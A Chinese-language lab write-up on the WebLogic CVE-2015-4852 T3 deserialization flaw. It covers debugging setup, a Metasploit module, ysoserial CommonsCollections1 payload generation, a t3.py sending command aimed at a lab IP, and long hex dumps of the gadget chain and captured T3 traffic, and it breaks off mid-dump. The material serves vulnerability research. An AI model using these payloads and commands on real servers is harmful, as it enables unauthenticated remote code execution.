Weblogic CVE-2015-4852 T3 反序列化漏洞
Weblogic CVE-2015-4852 T3反序列化漏洞
参考
[基于Java反序列化RCE - 搞懂RMI、JRMP、JNDI | 大彩笔threedr3am](https://threedr3am.github.io/2020/01/15/基于Java反序列化RCE - 搞懂RMI、JRMP、JNDI/) Using WebLogic RMI with T3 Protocol (oracle.com) Weblogic CVE-2015-4852 反序列化RCE分析 - Y4er的博客 WebLogic 安全研究报告 (seebug.org) weblogic t3 协议利用与防御 - 360CERT WebLogic反序列化之CVE-2015-4852、CVE-2016-0638、CVE-2016-3510
漏洞描述
2015 年 11 月 10 日发布的漏洞公告Oracle Security Alert CVE-2015-4852
此安全警报解决了安全问题 CVE-2015-4852,这是一个涉及 Apache Commons 和 Oracle WebLogic Server 的反序列化漏洞。这是一个远程代码执行漏洞,无需身份验证即可远程利用,即无需用户名和密码即可通过网络利用。
受影响组件:Oracle WebLogic Server
协议:T3
影响版本:10.3.6.0, 12.1.2.0, 12.1.3.0,12.2.1.0
环境搭建
Centos jdk-7u21(和CC1需要的JDK版本一样) IDEA Oracle WebLogic Server 10.3.6.0 安装Oracle WebLogic Server :Installing and Configuring Oracle WebLogic 10.3.6.0
远程调试
-
复制所有的 jar 文件到一个
文件夹 weblogic_jarfind /home/qax/Oracle/Middleware -name *.jar -exec cp {} /home/qax/Desktop/weblogic_jar/ \; -
新建一个 IDEA 空项目,在File -> Project Structure ,将
文件夹 weblogic_jar设置为 Libraries,等待加载完成。 -
在 Run/Debug Configuration 里新增一个 Remote JVM Debug,查看远程调试的命令,调试端口为
5005。-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5005在
setDomainEnv.sh中,在export JAVA_DEBUG行之后,添加如下两行:debugFlag=true DEBUG_PORT=5005 -
./startWebLogic.sh启动 Weblogic ,可以看到如下 debug 信息,说明以及开启 debug。Listening for transport dt_socket at address: 5005 -
在 IDEA 点击 debug 按钮,成功。
Connected to the target VM, address: '192.168.47.130:5005', transport: 'socket'
测试调试环境
MSF测试
使用 MSF 测试,使用 exploit multi/misc/weblogic_deserialize_rawobject在 org/apache/commons/collections/functors/ChainedTransformer.class 的 transform方法 打下断点,可以看到和 CC1 一样的调试信息,这就说明调试环境没有问题了。
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);//断点
}
脚本测试
使用T3脚本发送恶意数据,下文T3处有。
T3协议
RMI 是一种行为,这种行为指的是 Java 远程方法调用。
JRMP( Java Remote Method Protocol ) 是一个协议,一个默认的实现 RMI 的协议,一个在 TCP/IP 之上的线路层协议,一个 RMI 的过程,是用到 JRMP 这个协议去组织数据格式然后通过 TCP 进行传输,从而达到 RMI ,也就是远程方法调用。
这里 Using WebLogic RMI with T3 Protocol 说的是 T3 是一个 RMI 的协议,那么也就可以理解为和 JRMP 一样是一个 RMI 的协议。T3传输协议是WebLogic的自有协议。
RMI communications in WebLogic Server use the T3 protocol to transport data between WebLogic Server and other Java programs, including clients and other WebLogic Server instances.
WebLogic Server 中的 RMI 通信使用 T3 协议在 WebLogic Server 和其他 Java 程序(包括客户端和其他 WebLogic Server 实例)之间传输数据。
Java反序列化的数据
java -jar ysoserial.jar CommonsCollections1 "touch /tmp/T3-success" | xxd
00000000: aced 0005 7372 0032 7375 6e2e 7265 666c ....sr.2sun.refl
00000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41 ect.annotation.A
00000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174 nnotationInvocat
00000030: 696f 6e48 616e 646c 6572 55ca f50f 15cb ionHandlerU.....
00000040: 7ea5 0200 024c 000c 6d65 6d62 6572 5661 ~....L..memberVa
00000050: 6c75 6573 7400 0f4c 6a61 7661 2f75 7469 luest..Ljava/uti
00000060: 6c2f 4d61 703b 4c00 0474 7970 6574 0011 l/Map;L..typet..
00000070: 4c6a 6176 612f 6c61 6e67 2f43 6c61 7373 Ljava/lang/Class
00000080: 3b78 7073 7d00 0000 0100 0d6a 6176 612e ;xps}......java.
00000090: 7574 696c 2e4d 6170 7872 0017 6a61 7661 util.Mapxr..java
000000a0: 2e6c 616e 672e 7265 666c 6563 742e 5072 .lang.reflect.Pr
000000b0: 6f78 79e1 27da 20cc 1043 cb02 0001 4c00 oxy.'. ..C....L.
000000c0: 0168 7400 254c 6a61 7661 2f6c 616e 672f .ht.%Ljava/lang/
000000d0: 7265 666c 6563 742f 496e 766f 6361 7469 reflect/Invocati
000000e0: 6f6e 4861 6e64 6c65 723b 7870 7371 007e onHandler;xpsq.~
000000f0: 0000 7372 002a 6f72 672e 6170 6163 6865 ..sr.*org.apache
00000100: 2e63 6f6d 6d6f 6e73 2e63 6f6c 6c65 6374 .commons.collect
00000110: 696f 6e73 2e6d 6170 2e4c 617a 794d 6170 ions.map.LazyMap
00000120: 6ee5 9482 9e79 1094 0300 014c 0007 6661 n....y.....L..fa
00000130: 6374 6f72 7974 002c 4c6f 7267 2f61 7061 ctoryt.,Lorg/apa
00000140: 6368 652f 636f 6d6d 6f6e 732f 636f 6c6c che/commons/coll
00000150: 6563 7469 6f6e 732f 5472 616e 7366 6f72 ections/Transfor
00000160: 6d65 723b 7870 7372 003a 6f72 672e 6170 mer;xpsr.:org.ap
00000170: 6163 6865 2e63 6f6d 6d6f 6e73 2e63 6f6c ache.commons.col
00000180: 6c65 6374 696f 6e73 2e66 756e 6374 6f72 lections.functor
00000190: 732e 4368 6169 6e65 6454 7261 6e73 666f s.ChainedTransfo
000001a0: 726d 6572 30c7 97ec 287a 9704 0200 015b rmer0...(z.....[
000001b0: 000d 6954 7261 6e73 666f 726d 6572 7374 ..iTransformerst
000001c0: 002d 5b4c 6f72 672f 6170 6163 6865 2f63 .-[Lorg/apache/c
000001d0: 6f6d 6d6f 6e73 2f63 6f6c 6c65 6374 696f ommons/collectio
000001e0: 6e73 2f54 7261 6e73 666f 726d 6572 3b78 ns/Transformer;x
000001f0: 7075 7200 2d5b 4c6f 7267 2e61 7061 6368 pur.-[Lorg.apach
00000200: 652e 636f 6d6d 6f6e 732e 636f 6c6c 6563 e.commons.collec
00000210: 7469 6f6e 732e 5472 616e 7366 6f72 6d65 tions.Transforme
00000220: 723b bd56 2af1 d834 1899 0200 0078 7000 r;.V*..4.....xp.
00000230: 0000 0573 7200 3b6f 7267 2e61 7061 6368 ...sr.;org.apach
00000240: 652e 636f 6d6d 6f6e 732e 636f 6c6c 6563 e.commons.collec
00000250: 7469 6f6e 732e 6675 6e63 746f 7273 2e43 tions.functors.C
00000260: 6f6e 7374 616e 7454 7261 6e73 666f 726d onstantTransform
00000270: 6572 5876 9011 4102 b194 0200 014c 0009 erXv..A......L..
00000280: 6943 6f6e 7374 616e 7474 0012 4c6a 6176 iConstantt..Ljav
00000290: 612f 6c61 6e67 2f4f 626a 6563 743b 7870 a/lang/Object;xp
000002a0: 7672 0011 6a61 7661 2e6c 616e 672e 5275 vr..java.lang.Ru
000002b0: 6e74 696d 6500 0000 0000 0000 0000 0000 ntime...........
000002c0: 7870 7372 003a 6f72 672e 6170 6163 6865 xpsr.:org.apache
000002d0: 2e63 6f6d 6d6f 6e73 2e63 6f6c 6c65 6374 .commons.collect
000002e0: 696f 6e73 2e66 756e 6374 6f72 732e 496e ions.functors.In
000002f0: 766f 6b65 7254 7261 6e73 666f 726d 6572 vokerTransformer
00000300: 87e8 ff6b 7b7c ce38 0200 035b 0005 6941 ...k{|.8...[..iA
00000310: 7267 7374 0013 5b4c 6a61 7661 2f6c 616e rgst..[Ljava/lan
00000320: 672f 4f62 6a65 6374 3b4c 000b 694d 6574 g/Object;L..iMet
00000330: 686f 644e 616d 6574 0012 4c6a 6176 612f hodNamet..Ljava/
00000340: 6c61 6e67 2f53 7472 696e 673b 5b00 0b69 lang/String;[..i
00000350: 5061 7261 6d54 7970 6573 7400 125b 4c6a ParamTypest..[Lj
00000360: 6176 612f 6c61 6e67 2f43 6c61 7373 3b78 ava/lang/Class;x
00000370: 7075 7200 135b 4c6a 6176 612e 6c61 6e67 pur..[Ljava.lang
00000380: 2e4f 626a 6563 743b 90ce 589f 1073 296c .Object;..X..s)l
00000390: 0200 0078 7000 0000 0274 000a 6765 7452 ...xp....t..getR
000003a0: 756e 7469 6d65 7572 0012 5b4c 6a61 7661 untimeur..[Ljava
000003b0: 2e6c 616e 672e 436c 6173 733b ab16 d7ae .lang.Class;....
000003c0: cbcd 5a99 0200 0078 7000 0000 0074 0009 ..Z....xp....t..
000003d0: 6765 744d 6574 686f 6475 7100 7e00 1e00 getMethoduq.~...
000003e0: 0000 0276 7200 106a 6176 612e 6c61 6e67 ...vr..java.lang
000003f0: 2e53 7472 696e 67a0 f0a4 387a 3bb3 4202 .String...8z;.B.
00000400: 0000 7870 7671 007e 001e 7371 007e 0016 ..xpvq.~..sq.~..
00000410: 7571 007e 001b 0000 0002 7075 7100 7e00 uq.~......puq.~.
00000420: 1b00 0000 0074 0006 696e 766f 6b65 7571 .....t..invokeuq
00000430: 007e 001e 0000 0002 7672 0010 6a61 7661 .~......vr..java
00000440: 2e6c 616e 672e 4f62 6a65 6374 0000 0000 .lang.Object....
00000450: 0000 0000 0000 0078 7076 7100 7e00 1b73 .......xpvq.~..s
00000460: 7100 7e00 1675 7200 135b 4c6a 6176 612e q.~..ur..[Ljava.
00000470: 6c61 6e67 2e53 7472 696e 673b add2 56e7 lang.String;..V.
00000480: e91d 7b47 0200 0078 7000 0000 0174 0015 ..{G...xp....t..
00000490: 746f 7563 6820 2f74 6d70 2f54 332d 7375 touch /tmp/T3-su
000004a0: 6363 6573 7374 0004 6578 6563 7571 007e ccesst..execuq.~
000004b0: 001e 0000 0001 7100 7e00 2373 7100 7e00 ......q.~.#sq.~.
000004c0: 1173 7200 116a 6176 612e 6c61 6e67 2e49 .sr..java.lang.I
000004d0: 6e74 6567 6572 12e2 a0a4 f781 8738 0200 nteger.......8..
000004e0: 0149 0005 7661 6c75 6578 7200 106a 6176 .I..valuexr..jav
000004f0: 612e 6c61 6e67 2e4e 756d 6265 7286 ac95 a.lang.Number...
00000500: 1d0b 94e0 8b02 0000 7870 0000 0001 7372 ........xp....sr
00000510: 0011 6a61 7661 2e75 7469 6c2e 4861 7368 ..java.util.Hash
00000520: 4d61 7005 07da c1c3 1660 d103 0002 4600 Map......`....F.
00000530: 0a6c 6f61 6446 6163 746f 7249 0009 7468 .loadFactorI..th
00000540: 7265 7368 6f6c 6478 703f 4000 0000 0000 resholdxp?@.....
00000550: 0077 0800 0000 1000 0000 0078 7876 7200 .w.........xxvr.
00000560: 126a 6176 612e 6c61 6e67 2e4f 7665 7272 .java.lang.Overr
00000570: 6964 6500 0000 0000 0000 0000 0000 7870 ide...........xp
00000580: 7100 7e00 3a q.~.:
看到以上开头是aced 0005,而且只有一个aced 0005,来看看其他的链(比如Jdk7u21)反序列后的二进制数据。也是只有一个aced 0005 开头。
00000000: aced 0005 7372 0017 6a61 7661 2e75 7469 ....sr..java.uti
00000010: 6c2e 4c69 6e6b 6564 4861 7368 5365 74d8 l.LinkedHashSet.
00000020: 6cd7 5a95 dd2a 1e02 0000 7872 0011 6a61 l.Z..*....xr..ja
00000030: 7661 2e75 7469 6c2e 4861 7368 5365 74ba va.util.HashSet.
00000040: 4485 9596 b8b7 3403 0000 7870 770c 0000 D.....4...xpw...
00000050: 0010 3f40 0000 0000 0002 7372 003a 636f ..?@......sr.:co
00000060: 6d2e 7375 6e2e 6f72 672e 6170 6163 6865 m.sun.org.apache
00000070: 2e78 616c 616e 2e69 6e74 6572 6e61 6c2e .xalan.internal.
00000080: 7873 6c74 632e 7472 6178 2e54 656d 706c xsltc.trax.Templ
00000090: 6174 6573 496d 706c 0957 4fc1 6eac ab33 atesImpl.WO.n..3
000000a0: 0300 0649 000d 5f69 6e64 656e 744e 756d ...I.._indentNum
000000b0: 6265 7249 000e 5f74 7261 6e73 6c65 7449 berI.._transletI
000000c0: 6e64 6578 5b00 0a5f 6279 7465 636f 6465 ndex[.._bytecode
000000d0: 7374 0003 5b5b 425b 0006 5f63 6c61 7373 st..[[B[.._class
000000e0: 7400 125b 4c6a 6176 612f 6c61 6e67 2f43 t..[Ljava/lang/C
000000f0: 6c61 7373 3b4c 0005 5f6e 616d 6574 0012 lass;L.._namet..
00000100: 4c6a 6176 612f 6c61 6e67 2f53 7472 696e Ljava/lang/Strin
00000110: 673b 4c00 115f 6f75 7470 7574 5072 6f70 g;L.._outputProp
00000120: 6572 7469 6573 7400 164c 6a61 7661 2f75 ertiest..Ljava/u
00000130: 7469 6c2f 5072 6f70 6572 7469 6573 3b78 til/Properties;x
00000140: 7000 0000 00ff ffff ff75 7200 035b 5b42 p........ur..[[B
00000150: 4bfd 1915 6767 db37 0200 0078 7000 0000 K...gg.7...xp...
00000160: 0175 7200 025b 42ac f317 f806 0854 e002 .ur..[B......T..
00000170: 0000 7870 0000 01d9 cafe babe 0000 0033 ..xp...........3
00000180: 001c 0100 0d32 3736 3233 3931 3136 3135 .....27623911615
00000190: 3939 0700 0101 0010 6a61 7661 2f6c 616e 99......java/lan
000001a0: 672f 4f62 6a65 6374 0700 0301 000a 536f g/Object......So
000001b0: 7572 6365 4669 6c65 0100 1232 3736 3233 urceFile...27623
000001c0: 3931 3136 3135 3939 2e6a 6176 6101 0008 91161599.java...
000001d0: 3c63 6c69 6e69 743e 0100 0328 2956 0100 <clinit>...()V..
000001e0: 0443 6f64 6501 0011 6a61 7661 2f6c 616e .Code...java/lan
000001f0: 672f 5275 6e74 696d 6507 000a 0100 0a67 g/Runtime......g
00000200: 6574 5275 6e74 696d 6501 0015 2829 4c6a etRuntime...()Lj
00000210: 6176 612f 6c61 6e67 2f52 756e 7469 6d65 ava/lang/Runtime
00000220: 3b0c 000c 000d 0a00 0b00 0e01 0015 746f ;.............to
00000230: 7563 6820 2f74 6d70 2f54 332d 7375 6363 uch /tmp/T3-succ
00000240: 6573 7308 0010 0100 0465 7865 6301 0027 ess......exec..'
00000250: 284c 6a61 7661 2f6c 616e 672f 5374 7269 (Ljava/lang/Stri
00000260: 6e67 3b29 4c6a 6176 612f 6c61 6e67 2f50 ng;)Ljava/lang/P
00000270: 726f 6365 7373 3b0c 0012 0013 0a00 0b00 rocess;.........
00000280: 1401 000d 5374 6163 6b4d 6170 5461 626c ....StackMapTabl
00000290: 6501 0040 636f 6d2f 7375 6e2f 6f72 672f e..@com/sun/org/
000002a0: 6170 6163 6865 2f78 616c 616e 2f69 6e74 apache/xalan/int
000002b0: 6572 6e61 6c2f 7873 6c74 632f 7275 6e74 ernal/xsltc/runt
000002c0: 696d 652f 4162 7374 7261 6374 5472 616e ime/AbstractTran
000002d0: 736c 6574 0700 1701 0006 3c69 6e69 743e slet......<init>
000002e0: 0c00 1900 080a 0018 001a 0021 0002 0018 ...........!....
000002f0: 0000 0000 0002 0008 0007 0008 0001 0009 ................
00000300: 0000 0024 0003 0002 0000 000f a700 0301 ...$............
00000310: 4cb8 000f 1211 b600 1557 b100 0000 0100 L........W......
00000320: 1600 0000 0300 0103 0001 0019 0008 0001 ................
00000330: 0009 0000 0011 0001 0001 0000 0005 2ab7 ..............*.
00000340: 001b b100 0000 0000 0100 0500 0000 0200 ................
00000350: 0670 7400 0161 7077 0100 7873 7d00 0000 .pt..apw..xs}...
00000360: 0100 1d6a 6176 6178 2e78 6d6c 2e74 7261 ...javax.xml.tra
00000370: 6e73 666f 726d 2e54 656d 706c 6174 6573 nsform.Templates
00000380: 7872 0017 6a61 7661 2e6c 616e 672e 7265 xr..java.lang.re
00000390: 666c 6563 742e 5072 6f78 79e1 27da 20cc flect.Proxy.'. .
000003a0: 1043 cb02 0001 4c00 0168 7400 254c 6a61 .C....L..ht.%Lja
000003b0: 7661 2f6c 616e 672f 7265 666c 6563 742f va/lang/reflect/
000003c0: 496e 766f 6361 7469 6f6e 4861 6e64 6c65 InvocationHandle
000003d0: 723b 7870 7372 0032 7375 6e2e 7265 666c r;xpsr.2sun.refl
000003e0: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41 ect.annotation.A
000003f0: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174 nnotationInvocat
00000400: 696f 6e48 616e 646c 6572 55ca f50f 15cb ionHandlerU.....
00000410: 7ea5 0200 024c 000c 6d65 6d62 6572 5661 ~....L..memberVa
00000420: 6c75 6573 7400 0f4c 6a61 7661 2f75 7469 luest..Ljava/uti
00000430: 6c2f 4d61 703b 4c00 0474 7970 6574 0011 l/Map;L..typet..
00000440: 4c6a 6176 612f 6c61 6e67 2f43 6c61 7373 Ljava/lang/Class
00000450: 3b78 7073 7200 116a 6176 612e 7574 696c ;xpsr..java.util
00000460: 2e48 6173 684d 6170 0507 dac1 c316 60d1 .HashMap......`.
00000470: 0300 0246 000a 6c6f 6164 4661 6374 6f72 ...F..loadFactor
00000480: 4900 0974 6872 6573 686f 6c64 7870 3f40 I..thresholdxp?@
00000490: 0000 0000 000c 7708 0000 0010 0000 0001 ......w.........
000004a0: 7400 0866 3561 3561 3630 3871 007e 0008 t..f5a5a608q.~..
000004b0: 7876 7200 1d6a 6176 6178 2e78 6d6c 2e74 xvr..javax.xml.t
000004c0: 7261 6e73 666f 726d 2e54 656d 706c 6174 ransform.Templat
000004d0: 6573 0000 0000 0000 0000 0000 0078 7078 es...........xpx
接下来再来看看T3的数据包发送的过程
抓POC包看T3协议
-
先用 Yso 生成恶意二进制文件
java -jar ysoserial.jar CommonsCollections1 "touch /tmp/T3-success" > ./tmp -
使用发送T3脚本
python2 t3.py 192.168.47.130 7001 ./tmp -
检查是否攻击成功
-
在靶机使用 tcpdump 抓包保存文件,用 Wireshark 打开查看
tcpdump -i ens33 -w file.cap host 192.168.47.130 -
在Wireshark中过滤一下包
tcp contains ac:ed -
跟踪它的 TCP 流,如下:
t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
HELO:10.3.6.0.false
AS:2048
HL:19
.. ..e............q...`....C....9...}c.C..*m......r.ysr.xr.xr.xp.....................pppppp.....................p.........sr..weblogic.rjvm.ClassTableEntry/Re.W......xpr.$weblogic.common.internal.PackageInfo..#....... I..majorI..minorI..patchUpdateI..rollingPatchI..servicePackZ..temporaryPatchL. implTitlet..Ljava/lang/String;L.
implVendorq.~..L..implVersionq.~..xpw...x........sr.2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/util/Map;L..typet..Ljava/lang/Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L. iConstantt..Ljava/lang/Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t. getMethoduq.~......vr..java.lang.String...8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..[Ljava.lang.String;..V...{G...xp....t..touch /tmp/T3-successt..execuq.~......q.~.#sq.~..sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdxp?@......w.........xxvr..java.lang.Override...........xpq.~.:........sr..weblogic.rjvm.ClassTableEntry/Re.W......xpr.!weblogic.common.internal.PeerInfoXTt........I..majorI..minorI..patchUpdateI..rollingPatchI..servicePackZ..temporaryPatch[..packagest.'[Lweblogic/common/internal/PackageInfo;xr.$weblogic.common.internal.VersionInfo."EQdRF>...[..packagesq.~..L..releaseVersiont..Ljava/lang/String;[..versionInfoAsBytest..[Bxr.$weblogic.common.internal.PackageInfo..#....... I..majorI..minorI..patchUpdateI..rollingPatchI..servicePackZ..temporaryPatchL. implTitleq.~..L.
implVendorq.~..L..implVersionq.~..xpw...x...........sr..weblogic.rjvm.JVMID.I.>...*...xpwF!......... 127.0.1.1..us-l-breens.<.........Y.........................x........sr..weblogic.rjvm.JVMID.I.>...*...xpw...@..4.Bv. 127.0.1.1.<.......x
在wireshark用Hex Dump查看
00000000 74 33 20 31 32 2e 32 2e 31 0a 41 53 3a 32 35 35 t3 12.2. 1.AS:255
00000010 0a 48 4c 3a 31 39 0a 4d 53 3a 31 30 30 30 30 30 .HL:19.M S:100000
00000020 30 30 0a 50 55 3a 74 33 3a 2f 2f 75 73 2d 6c 2d 00.PU:t3 ://us-l-
00000030 62 72 65 65 6e 73 3a 37 30 30 31 0a 0a breens:7 001..
00000000 48 45 4c 4f HELO
00000004 3a 31 30 2e 33 2e 36 2e 30 2e 66 61 6c 73 65 0a :10.3.6. 0.false.
00000014 41 53 3a 32 30 34 38 0a 48 4c 3a 31 39 0a 0a AS:2048. HL:19..
0000003D 00 00 09 e5 01 65 01 ff ff ff ff ff ff ff ff 00 .....e.. ........
0000004D 00 00 71 00 00 ea 60 00 00 00 18 43 2e c6 a2 a6 ..q...`. ...C....
0000005D 39 85 b5 af 7d 63 e6 43 83 f4 2a 6d 92 c9 e9 af 9...}c.C ..*m....
0000006D 0f 94 72 02 79 73 72 00 78 72 01 78 72 02 78 70 ..r.ysr. xr.xr.xp
0000007D 00 00 00 0c 00 00 00 02 00 00 00 00 00 00 00 00 ........ ........
0000008D 00 00 00 01 00 70 70 70 70 70 70 00 00 00 0c 00 .....ppp ppp.....
0000009D 00 00 02 00 00 00 00 00 00 00 00 00 00 00 01 00 ........ ........
000000AD 70 06 fe 01 00 00 ac ed 00 05 73 72 00 1d 77 65 p....... ..sr..we
000000BD 62 6c 6f 67 69 63 2e 72 6a 76 6d 2e 43 6c 61 73 blogic.r jvm.Clas
000000CD 73 54 61 62 6c 65 45 6e 74 72 79 2f 52 65 81 57 sTableEn try/Re.W
000000DD f4 f9 ed 0c 00 00 78 70 72 00 24 77 65 62 6c 6f ......xp r.$weblo
000000ED 67 69 63 2e 63 6f 6d 6d 6f 6e 2e 69 6e 74 65 72 gic.comm on.inter
000000FD 6e 61 6c 2e 50 61 63 6b 61 67 65 49 6e 66 6f e6 nal.Pack ageInfo.
0000010D f7 23 e7 b8 ae 1e c9 02 00 09 49 00 05 6d 61 6a .#...... ..I..maj
0000011D 6f 72 49 00 05 6d 69 6e 6f 72 49 00 0b 70 61 74 orI..min orI..pat
0000012D 63 68 55 70 64 61 74 65 49 00 0c 72 6f 6c 6c 69 chUpdate I..rolli
0000013D 6e 67 50 61 74 63 68 49 00 0b 73 65 72 76 69 63 ngPatchI ..servic
0000014D 65 50 61 63 6b 5a 00 0e 74 65 6d 70 6f 72 61 72 ePackZ.. temporar
0000015D 79 50 61 74 63 68 4c 00 09 69 6d 70 6c 54 69 74 yPatchL. .implTit
0000016D 6c 65 74 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f let..Lja va/lang/
0000017D 53 74 72 69 6e 67 3b 4c 00 0a 69 6d 70 6c 56 65 String;L ..implVe
0000018D 6e 64 6f 72 71 00 7e 00 03 4c 00 0b 69 6d 70 6c ndorq.~. .L..impl
0000019D 56 65 72 73 69 6f 6e 71 00 7e 00 03 78 70 77 02 Versionq .~..xpw.
000001AD 00 00 78 fe 01 00 00 ac ed 00 05 73 72 00 32 73 ..x..... ...sr.2s
000001BD 75 6e 2e 72 65 66 6c 65 63 74 2e 61 6e 6e 6f 74 un.refle ct.annot
000001CD 61 74 69 6f 6e 2e 41 6e 6e 6f 74 61 74 69 6f 6e ation.An notation
000001DD 49 6e 76 6f 63 61 74 69 6f 6e 48 61 6e 64 6c 65 Invocati onHandle
000001ED 72 55 ca f5 0f 15 cb 7e a5 02 00 02 4c 00 0c 6d rU.....~ ....L..m
000001FD 65 6d 62 65 72 56 61 6c 75 65 73 74 00 0f 4c 6a emberVal uest..Lj
0000020D 61 76 61 2f 75 74 69 6c 2f 4d 61 70 3b 4c 00 04 ava/util /Map;L..
0000021D 74 79 70 65 74 00 11 4c 6a 61 76 61 2f 6c 61 6e typet..L java/lan
0000022D 67 2f 43 6c 61 73 73 3b 78 70 73 7d 00 00 00 01 g/Class; xps}....
0000023D 00 0d 6a 61 76 61 2e 75 74 69 6c 2e 4d 61 70 78 ..java.u til.Mapx
0000024D 72 00 17 6a 61 76 61 2e 6c 61 6e 67 2e 72 65 66 r..java. lang.ref
0000025D 6c 65 63 74 2e 50 72 6f 78 79 e1 27 da 20 cc 10 lect.Pro xy.'. ..
0000026D 43 cb 02 00 01 4c 00 01 68 74 00 25 4c 6a 61 76 C....L.. ht.%Ljav
0000027D 61 2f 6c 61 6e 67 2f 72 65 66 6c 65 63 74 2f 49 a/lang/r eflect/I
0000028D 6e 76 6f 63 61 74 69 6f 6e 48 61 6e 64 6c 65 72 nvocatio nHandler
0000029D 3b 78 70 73 71 00 7e 00 00 73 72 00 2a 6f 72 67 ;xpsq.~. .sr.*org
000002AD 2e 61 70 61 63 68 65 2e 63 6f 6d 6d 6f 6e 73 2e .apache. commons.
000002BD 63 6f 6c 6c 65 63 74 69 6f 6e 73 2e 6d 61 70 2e collecti ons.map.
000002CD 4c 61 7a 79 4d 61 70 6e e5 94 82 9e 79 10 94 03 LazyMapn ....y...
000002DD 00 01 4c 00 07 66 61 63 74 6f 72 79 74 00 2c 4c ..L..fac toryt.,L
000002ED 6f 72 67 2f 61 70 61 63 68 65 2f 63 6f 6d 6d 6f org/apac he/commo
000002FD 6e 73 2f 63 6f 6c 6c 65 63 74 69 6f 6e 73 2f 54 ns/colle ctions/T
0000030D 72 61 6e 73 66 6f 72 6d 65 72 3b 78 70 73 72 00 ransform er;xpsr.
0000031D 3a 6f 72 67 2e 61 70 61 63 68 65 2e 63 6f 6d 6d :org.apa che.comm
0000032D 6f 6e 73 2e 63 6f 6c 6c 65 63 74 69 6f 6e 73 2e ons.coll ections.
0000033D 66 75 6e 63 74 6f 72 73 2e 43 68 61 69 6e 65 64 functors .Chained
0000034D 54 72 61 6e 73 66 6f 72 6d 65 72 30 c7 97 ec 28 Transfor mer0...(
0000035D 7a 97 04 02 00 01 5b 00 0d 69 54 72 61 6e 73 66 z.....[. .iTransf
0000036D 6f 72 6d 65 72 73 74 00 2d 5b 4c 6f 72 67 2f 61 ormerst. -[Lorg/a
0000037D 70 61 63 68 65 2f 63 6f 6d 6d 6f 6e 73 2f 63 6f pache/co mmons/co
0000038D 6c 6c 65 63 74 69 6f 6e 73 2f 54 72 61 6e 73 66 llection s/Transf
0000039D 6f 72 6d 65 72 3b 78 70 75 72 00 2d 5b 4c 6f 72 ormer;xp ur.-[Lor
000003AD 67 2e 61 70 61 63 68 65 2e 63 6f 6d 6d 6f 6e 73 g.apache .commons
000003BD 2e 63 6f 6c 6c 65 63 74 69 6f 6e 73 2e 54 72 61 .collect ions.Tra
000003CD 6e 73 66 6f 72 6d 65 72 3b bd 56 2a f1 d8 34 18 nsformer ;.V*..4.
000003DD 99 02 00 00 78 70 00 00 00 05 73 72 00 3b 6f 72 ....xp.. ..sr.;or
000003ED 67 2e 61 70 61 63 68 65 2e 63 6f 6d 6d 6f 6e 73 g.apache .commons
000003FD 2e 63 6f 6c 6c 65 63 74 69 6f 6e 73 2e 66 75 6e .collect ions.fun
0000040D 63 74 6f 72 73 2e 43 6f 6e 73 74 61 6e 74 54 72 ctors.Co nstantTr
0000041D 61 6e 73 66 6f 72 6d 65 72 58 76 90 11 41 02 b1 ansforme rXv..A..
0000042D 94 02 00 01 4c 00 09 69 43 6f 6e 73 74 61 6e 74 ....L..i Constant
0000043D 74 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f 4f 62 t..Ljava /lang/Ob
0000044D 6a 65 63 74 3b 78 70 76 72 00 11 6a 61 76 61 2e ject;xpv r..java.
0000045D 6c 61 6e 67 2e 52 75 6e 74 69 6d 65 00 00 00 00 lang.Run time....
0000046D 00 00 00 00 00 00 00 78 70 73 72 00 3a 6f 72 67 .......x psr.:org
0000047D 2e 61 70 61 63 68 65 2e 63 6f 6d 6d 6f 6e 73 2e .apache. commons.
0000048D 63 6f 6c 6c 65 63 74 69 6f 6e 73 2e 66 75 6e 63 collecti ons.func
0000049D 74 6f 72 73 2e 49 6e 76 6f 6b 65 72 54 72 61 6e tors.Inv okerTran
000004AD 73 66 6f 72 6d 65 72 87 e8 ff 6b 7b 7c ce 38 02 sformer. ..k{|.8.
000004BD 00 03 5b 00 05 69 41 72 67 73 74 00 13 5b 4c 6a ..[..iAr gst..[Lj
000004CD 61 76 61 2f 6c 61 6e 67 2f 4f 62 6a 65 63 74 3b ava/lang /Object;
000004DD 4c 00 0b 69 4d 65 74 68 6f 64 4e 61 6d 65 74 00 L..iMeth odNamet.
000004ED 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f 53 74 72 69 .Ljava/l ang/Stri
000004FD 6e 67 3b 5b 00 0b 69 50 61 72 61 6d 54 79 70 65 ng;[..iP aramType
0000050D 73 74 00 12 5b 4c 6a 61 76 61 2f 6c 61 6e 67 2f st..[Lja va/lang/
0000051D 43 6c 61 73 73 3b 78 70 75 72 00 13 5b 4c 6a 61 Class;xp ur..[Lja
0000052D 76 61 2e 6c 61 6e 67 2e 4f 62 6a 65 63 74 3b 90 va.lang. Object;.
